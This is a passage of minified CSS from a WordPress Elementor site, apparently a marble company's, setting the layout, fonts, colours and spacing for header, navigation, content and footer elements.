.elementor-widget-container{text-align:center}.elementor-28966 .elementor-element.elementor-element-55dbb351{padding:20px 20px 20px 20px}.elementor-28966 .elementor-element.elementor-element-77c551c1>.elementor-widget-container{padding:0 0 25px 0}.elementor-28966 .elementor-element.elementor-element-77c551c1{text-align:center}.elementor-28966 .elementor-element.elementor-element-73da7eff{padding:20px 20px 20px 20px}.elementor-28966 .elementor-element.elementor-element-2a5c37b7>.elementor-widget-container{padding:0 0 25px 0}.elementor-28966 .elementor-element.elementor-element-2a5c37b7{text-align:center}.elementor-28966 .elementor-element.elementor-element-4198fd73{padding:15px 0 0 0}.elementor-28966 .elementor-element.elementor-element-781ddb56{text-align:center}.elementor-28966 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-size:.7em}.elementor-28966 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-size:.6em}.elementor-28966 .elementor-element.elementor-element-2017775b .elementor-button{font-size:.6em;border-width:1px 1px 1px 1px}.elementor-28966 .elementor-element.elementor-element-75bc4a09{text-align:center}.elementor-28966 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-size:.7em}.elementor-28966 .elementor-element.elementor-element-1265d166{text-align:center;font-size:.6em}.elementor-28966 .elementor-element.elementor-element-7ffd7fdd{text-align:center}.elementor-28966 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-size:.7em}.elementor-28966 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-size:.6em}.elementor-28966 .elementor-element.elementor-element-4275c931{text-align:center}.elementor-28966 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-size:.7em}.elementor-28966 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-size:.6em}.elementor-28966 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-28966 .elementor-element.elementor-element-1e649830{--icon-size:25px}.elementor-28966 .elementor-element.elementor-element-65620120>.elementor-container{min-height:1vh}.elementor-28966 .elementor-element.elementor-element-65620120{padding:20px 20px 20px 20px}.elementor-28966 .elementor-element.elementor-element-67c8fd75>.elementor-widget-container{padding:0 0 25px 0}.elementor-28966 .elementor-element.elementor-element-67c8fd75{text-align:center}.elementor-28966 .elementor-element.elementor-element-67c8fd75 .elementor-heading-title{font-size:.5em}.elementor-28966 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:1vh}.elementor-28966 .elementor-element.elementor-element-8d6e6a8{padding:20px 20px 20px 20px}.elementor-28966 .elementor-element.elementor-element-14420cfd>.elementor-widget-container{padding:0 0 25px 0}.elementor-28966 .elementor-element.elementor-element-14420cfd{text-align:center}}@media (min-width:768px){.elementor-28966 .elementor-element.elementor-element-40fa4367{width:49.933%}.elementor-28966 .elementor-element.elementor-element-74acd408{width:50.067%}.elementor-28966 .elementor-element.elementor-element-77da9b11{width:20%}.elementor-28966 .elementor-element.elementor-element-1581d6{width:80%}.elementor-28966 .elementor-element.elementor-element-4761afb{width:17.395%}.elementor-28966 .elementor-element.elementor-element-c6c5fa8{width:39.143%}.elementor-28966 .elementor-element.elementor-element-0ba994f{width:43.424%}.elementor-28966 .elementor-element.elementor-element-78323c6a{width:23.82%}.elementor-28966 .elementor-element.elementor-element-6e91fcf1{width:17.8%}.elementor-28966 .elementor-element.elementor-element-fd9c7cb{width:18.38%}}@media (max-width:1024px) and (min-width:768px){.elementor-28966 .elementor-element.elementor-element-40fa4367{width:20%}.elementor-28966 .elementor-element.elementor-element-74acd408{width:75%}.elementor-28966 .elementor-element.elementor-element-77da9b11{width:20%}.elementor-28966 .elementor-element.elementor-element-1581d6{width:60%}}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:200;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:100;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:auto}}@media all{.elementor-28952 .elementor-element.elementor-element-7705f2f3:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28952 .elementor-element.elementor-element-7705f2f3>.elementor-container{min-height:10vh}.elementor-28952 .elementor-element.elementor-element-7705f2f3{margin-top:0;margin-bottom:0;z-index:100}.elementor-28952 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0 0 0 2em}.elementor-28952 .elementor-element.elementor-element-58b7a9c3{z-index:101;text-align:left}.elementor-28952 .elementor-element.elementor-element-58b7a9c3 img{width:75px;max-width:75px}.elementor-28952 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0 70px 0 0}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item,.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var(--e-global-color-text)}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-28952 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-28952 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin:0 auto;justify-content:center}.elementor-28952 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:space-between}.elementor-28952 .elementor-element.elementor-element-4300bed2 .hfe-flyout-wrapper .hfe-side{width:300px}.elementor-28952 .elementor-element.elementor-element-4300bed2 .hfe-flyout-content{padding:30px;background-color:#000}.elementor-28952 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-28952 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-28952 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-28952 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}.elementor-28952 .elementor-element.elementor-element-4300bed2 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:50px}.elementor-28952 .elementor-element.elementor-element-4300bed2 .sub-menu{border-radius:0 0 10px 10px}.elementor-28952 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-28952 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden}.elementor-28952 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-28952 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0}.elementor-28952 .elementor-element.elementor-element-4300bed2 a.hfe-menu-item,.elementor-28952 .elementor-element.elementor-element-4300bed2 a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:16px;font-weight:400;word-spacing:0px}.elementor-28952 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-28952 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-28952 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-28952 .elementor-element.elementor-element-4300bed2 .sub-menu{background-color:#000}.elementor-28952 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:17px;font-weight:100}.elementor-28952 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-28952 .elementor-element.elementor-element-4300bed2 div.hfe-nav-menu-icon{color:#fff}.elementor-28952 .elementor-element.elementor-element-4300bed2 .hfe-flyout-close{color:#7a7a7a}.elementor-28952 .elementor-element.elementor-element-55b54399:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28952 .elementor-element.elementor-element-55b54399>.elementor-container{min-height:10vh}.elementor-28952 .elementor-element.elementor-element-55b54399{margin-top:0;margin-bottom:0;z-index:100}.elementor-28952 .elementor-element.elementor-element-24d64ce3>.elementor-widget-container{padding:0 0 0 2em}.elementor-28952 .elementor-element.elementor-element-24d64ce3{z-index:101;text-align:left}.elementor-28952 .elementor-element.elementor-element-24d64ce3 img{width:75px;max-width:75px}.elementor-28952 .elementor-element.elementor-element-1581d6>.elementor-element-populated{padding:0 70px 0 0}.elementor-28952 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-28952 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-28952 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-28952 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}body:not(.rtl) .elementor-28952 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:50px}body:not(.rtl) .elementor-28952 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item{margin-bottom:0}.elementor-28952 .elementor-element.elementor-element-72928828 .sub-menu{border-radius:0 0 0 0}.elementor-28952 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-28952 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-28952 .elementor-element.elementor-element-72928828 ul.sub-menu{width:100px}.elementor-28952 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-28952 .elementor-element.elementor-element-72928828>.elementor-widget-container{margin:0;padding:0}.elementor-28952 .elementor-element.elementor-element-72928828{z-index:101}.elementor-28952 .elementor-element.elementor-element-72928828 .hfe-nav-menu__toggle{margin-left:auto}.elementor-28952 .elementor-element.elementor-element-72928828 a.hfe-menu-item,.elementor-28952 .elementor-element.elementor-element-72928828 a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:16px;font-weight:400;word-spacing:0px}.elementor-28952 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-28952 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-28952 .elementor-element.elementor-element-72928828 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-28952 .elementor-element.elementor-element-72928828 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:#ff9856}.elementor-28952 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-28952 .elementor-element.elementor-element-72928828 .sub-menu{background-color:#000}.elementor-28952 .elementor-element.elementor-element-72928828 .sub-menu li a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:17px;font-weight:100}.elementor-28952 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-28952 .elementor-element.elementor-element-72928828 div.hfe-nav-menu-icon{color:#fff}.elementor-28952 .elementor-element.elementor-element-0a3875a{--spacer-size:50px}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-divider{--divider-color:var(--e-global-color-secondary)}.elementor-28952 .elementor-element.elementor-element-798b3fc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-28952 .elementor-element.elementor-element-798b3fc>.elementor-widget-container{margin:-15px 0 0 0;padding:0}.elementor-28952 .elementor-element.elementor-element-798b3fc .elementor-divider-separator{width:100%}.elementor-28952 .elementor-element.elementor-element-798b3fc .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-28952 .elementor-element.elementor-element-737f906{--spacer-size:50px}.elementor-28952 .elementor-element.elementor-element-4596fa4:not(.elementor-motion-effects-element-type-background){background-image:url(https://www.anjoumarbre.fr/wp-content/uploads/2025/04/CT-47-9.jpg);background-position:center right;background-repeat:no-repeat;background-size:65%auto}.elementor-28952 .elementor-element.elementor-element-4596fa4>.elementor-container{min-height:655px}.elementor-28952 .elementor-element.elementor-element-63448c6{text-align:left}.elementor-28952 .elementor-element.elementor-element-0b67f62{text-align:left}.elementor-28952 .elementor-element.elementor-element-709f54e{--spacer-size:50px}.elementor-28952 .elementor-element.elementor-element-fd92d36>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-28952 .elementor-element.elementor-element-fd92d36>.elementor-container{min-height:652px}.elementor-28952 .elementor-element.elementor-element-4761afb.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-28952 .elementor-element.elementor-element-19f4511 img{width:100%;height:100%}.elementor-28952 .elementor-element.elementor-element-e0e0afc{text-align:left}.elementor-28952 .elementor-element.elementor-element-0ba994f.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between}.elementor-28952 .elementor-element.elementor-element-0ba994f>.elementor-element-populated{margin:0 0 0 86px}.elementor-28952 .elementor-element.elementor-element-1ce1cc4{--spacer-size:30px}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height);color:var(--e-global-color-text)}.elementor-28952 .elementor-element.elementor-element-a95ebd1{--spacer-size:50px}.elementor-28952 .elementor-element.elementor-element-3eacf15>.elementor-element-populated{margin:0;padding:0}.elementor-28952 .elementor-element.elementor-element-ec5b81b .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-28952 .elementor-element.elementor-element-2efc6e4>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-28952 .elementor-element.elementor-element-2efc6e4{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-28952 .elementor-element.elementor-element-81b0653 .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-28952 .elementor-element.elementor-element-a2eebb4>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-28952 .elementor-element.elementor-element-a2eebb4{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-28952 .elementor-element.elementor-element-f55330c>.elementor-widget-container{margin:-14px 0 0 0;padding:0}.elementor-28952 .elementor-element.elementor-element-f55330c p{margin-bottom:0}.elementor-28952 .elementor-element.elementor-element-4b1d4be.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-28952 .elementor-element.elementor-element-4b1d4be>.elementor-element-populated{margin:0;padding:0}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-28952 .elementor-element.elementor-element-deb6f59 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-28952 .elementor-element.elementor-element-deb6f59>.elementor-widget-container{margin:0;padding:0}.elementor-28952 .elementor-element.elementor-element-9e4520f .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-28952 .elementor-element.elementor-element-9e4520f>.elementor-widget-container{margin:0;padding:0}.elementor-28952 .elementor-element.elementor-element-2f36b77>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-28952 .elementor-element.elementor-element-f6e68fc>.elementor-element-populated{margin:0;padding:0}.elementor-28952 .elementor-element.elementor-element-2f6e4de .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-28952 .elementor-element.elementor-element-0e447fa>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-28952 .elementor-element.elementor-element-0e447fa{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-28952 .elementor-element.elementor-element-5899d0f .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-28952 .elementor-element.elementor-element-78db145>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-28952 .elementor-element.elementor-element-78db145{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-28952 .elementor-element.elementor-element-04dab04>.elementor-widget-container{margin:-14px 0 0 0;padding:0}.elementor-28952 .elementor-element.elementor-element-04dab04 p{margin-bottom:0}.elementor-28952 .elementor-element.elementor-element-5a4f82d{--spacer-size:50px}.elementor-28952 .elementor-element.elementor-element-0862ac3{--spacer-size:50px}.elementor-28952 .elementor-element.elementor-element-2a160a9>.elementor-element-populated{margin:0;padding:0}.elementor-28952 .elementor-element.elementor-element-c61c3c3{--spacer-size:50px}.elementor-28952 .elementor-element.elementor-element-2910329 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-28952 .elementor-element.elementor-element-2910329>.elementor-widget-container{margin:0;padding:0}.elementor-28952 .elementor-element.elementor-element-0ec85fc .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-28952 .elementor-element.elementor-element-0ec85fc>.elementor-widget-container{margin:0;padding:0}.elementor-28952 .elementor-element.elementor-element-7af338b{--spacer-size:50px}.elementor-28952 .elementor-element.elementor-element-219b5ce4:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28952 .elementor-element.elementor-element-219b5ce4>.elementor-container{max-width:1440px}.elementor-28952 .elementor-element.elementor-element-219b5ce4{padding:20px 20px 0 20px}.elementor-28952 .elementor-element.elementor-element-3923f602 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-28952 .elementor-element.elementor-element-3acc8879{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-28952 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-28952 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-28952 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-text{color:#fff}.elementor-28952 .elementor-element.elementor-element-4cfffa30 .elementor-button{background-color:#000;border-style:solid;border-width:1px 1px 1px 1px;border-radius:2px 2px 2px 2px}.elementor-28952 .elementor-element.elementor-element-4d2df9f4{text-align:left}.elementor-28952 .elementor-element.elementor-element-4d2df9f4 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-28952 .elementor-element.elementor-element-71b9c839{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400;color:#fff}.elementor-28952 .elementor-element.elementor-element-6e91fcf1>.elementor-element-populated{padding:9px 0 0 30px}.elementor-28952 .elementor-element.elementor-element-534b5a6a .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-28952 .elementor-element.elementor-element-539b9835 .elementor-icon-list-icon i{color:#fff}.elementor-28952 .elementor-element.elementor-element-539b9835{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-28952 .elementor-element.elementor-element-539b9835 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-28952 .elementor-element.elementor-element-539b9835 .elementor-icon-list-text{color:#fff}.elementor-28952 .elementor-element.elementor-element-38e3960e .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-28952 .elementor-element.elementor-element-5901044 .elementor-icon-list-icon i{color:#fff}.elementor-28952 .elementor-element.elementor-element-5901044{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-28952 .elementor-element.elementor-element-5901044 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-28952 .elementor-element.elementor-element-5901044 .elementor-icon-list-text{color:#fff}.elementor-28952 .elementor-element.elementor-element-210295c3{text-align:left}.elementor-28952 .elementor-element.elementor-element-210295c3 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-28952 .elementor-element.elementor-element-6ab72860{--grid-template-columns:repeat(0,auto);--icon-size:25px;--grid-column-gap:24px;--grid-row-gap:0px}.elementor-28952 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:left}.elementor-28952 .elementor-element.elementor-element-6ab72860>.elementor-widget-container{margin:0;padding:0}.elementor-28952 .elementor-element.elementor-element-6ab72860 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-28952 .elementor-element.elementor-element-6ab72860 .elementor-social-icon i{color:rgba(255,255,255,.39)}.elementor-28952 .elementor-element.elementor-element-55dbb351>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-28952 .elementor-element.elementor-element-55dbb351:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28952 .elementor-element.elementor-element-55dbb351>.elementor-container{min-height:40px}.elementor-28952 .elementor-element.elementor-element-55dbb351{border-style:solid;border-width:0 0 0 0}.elementor-28952 .elementor-element.elementor-element-55dbb351{border-radius:0 0 0 0}.elementor-28952 .elementor-element.elementor-element-77c551c1{text-align:center}.elementor-28952 .elementor-element.elementor-element-77c551c1 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-28952 .elementor-element.elementor-element-73da7eff>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-28952 .elementor-element.elementor-element-73da7eff:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28952 .elementor-element.elementor-element-73da7eff>.elementor-container{min-height:40px}.elementor-28952 .elementor-element.elementor-element-73da7eff{border-style:solid;border-width:1px 0 0 0;border-color:#ff9852;margin-top:0;margin-bottom:-10px}.elementor-28952 .elementor-element.elementor-element-73da7eff{border-radius:0 0 0 0}.elementor-28952 .elementor-element.elementor-element-2a5c37b7{text-align:center}.elementor-28952 .elementor-element.elementor-element-2a5c37b7 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-28952 .elementor-element.elementor-element-4198fd73:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28952 .elementor-element.elementor-element-781ddb56{text-align:center}.elementor-28952 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-28952 .elementor-element.elementor-element-4d111bd1:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28952 .elementor-element.elementor-element-4fa450ce{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-28952 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-28952 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-text{color:#fff}.elementor-28952 .elementor-element.elementor-element-4c06c242:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28952 .elementor-element.elementor-element-2017775b .elementor-button{background-color:#000;font-family:Poppins,Sans-serif;font-weight:500;border-style:solid;border-radius:3px 3px 3px 3px}.elementor-28952 .elementor-element.elementor-element-3a5595c:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28952 .elementor-element.elementor-element-75bc4a09{text-align:center}.elementor-28952 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;text-transform:uppercase;color:#ff9852}.elementor-28952 .elementor-element.elementor-element-3a05a177:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28952 .elementor-element.elementor-element-1265d166{font-family:Poppins,Sans-serif;font-weight:400;color:#fff}.elementor-28952 .elementor-element.elementor-element-59f20208:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28952 .elementor-element.elementor-element-7ffd7fdd{text-align:center}.elementor-28952 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-28952 .elementor-element.elementor-element-78e9f370:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28952 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-icon i{color:#fff}.elementor-28952 .elementor-element.elementor-element-2cbd7725{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-28952 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-28952 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-text{color:#fff}.elementor-28952 .elementor-element.elementor-element-27480332:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28952 .elementor-element.elementor-element-4275c931{text-align:center}.elementor-28952 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-28952 .elementor-element.elementor-element-7287392c:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28952 .elementor-element.elementor-element-787b6893 .elementor-icon-list-icon i{color:#fff}.elementor-28952 .elementor-element.elementor-element-787b6893{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-28952 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-28952 .elementor-element.elementor-element-787b6893 .elementor-icon-list-text{color:#fff}.elementor-28952 .elementor-element.elementor-element-3a46eb2f:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28952 .elementor-element.elementor-element-1e649830{--grid-template-columns:repeat(0,auto);--icon-size:35px;--grid-column-gap:24px;--grid-row-gap:0px}.elementor-28952 